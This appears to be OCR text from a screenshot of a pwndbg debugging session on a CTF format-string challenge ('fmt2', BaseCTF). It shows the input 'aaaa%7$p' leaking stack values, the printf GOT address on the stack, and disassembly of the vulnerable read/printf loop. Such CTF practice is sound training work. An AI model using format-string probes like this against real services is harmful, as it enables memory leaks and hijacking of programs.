 baota@baota: ~/桌面/PwnFile/BaseCTF3
./fmt2', '3210', '-x', '/tm
'./fmt2', '3210', '-x', '/t
al-emulator', '-e', '/tmp/t
00 00 00 00 │aaaa│%7$p│·3@
│·│
08 33 40 │aaaa│0x40│330
Width: 8 Ln 18, Col 17 INS
0x401223 <main+72> mov rdi, rax RDI => 0x7ffe
cf5571a0 ◂— 0x7024372561616161 ('aaaa%7$p')
0x401226 <main+75> mov eax, 0 EAX => 0
0x40122b <main+80> call printf@plt <printf@plt>
► 0x401230 <main+85> jmp main+40 <main+40>
↓
0x401203 <main+40> lea rax, [rbp - 0x110] RAX => 0x7ffe
cf5571a0 ◂— 0x7024372561616161 ('aaaa%7$p')
0x40120a <main+47> mov edx, 0x100 EDX => 0x100
0x40120f <main+52> mov rsi, rax RSI => 0x7ffe
cf5571a0 ◂— 0x7024372561616161 ('aaaa%7$p')
0x401212 <main+55> mov edi, 0 EDI => 0
0x401217 <main+60> call read@plt <read@plt>
[ STACK ]
00:0000│ rsp 0x7ffecf5571a0 ◂— 0x7024372561616161 ('aaaa%7$p')
01:0008│-108 0x7ffecf5571a8 —▸ 0x403308 (printf@got[plt]) —▸ 0x7346aa4606f0 (pri
ntf) ◂— endbr64
02:0010│-100 0x7ffecf5571b0 ◂— 0xa /* '\n' */
03:0018│-0f8 0x7ffecf5571b8 ◂— 0xc /* '\x0c' */
04:0020│-0f0 0x7ffecf5571c0 ◂— 0
05:0028│-0e8 0x7ffecf5571c8 ◂— 0x100000000
06:0030│-0e0 0x7ffecf5571d0 ◂— 0
07:0038│-0d8 0x7ffecf5571d8 ◂— 0x9a00000006
[ BACKTRACE ]
► 0 0x401230 main+85
1 0x7346aa429d90 __libc_start_call_main+128
2 0x7346aa429e40 __libc_start_main+128
3 0x4010b5 _start+37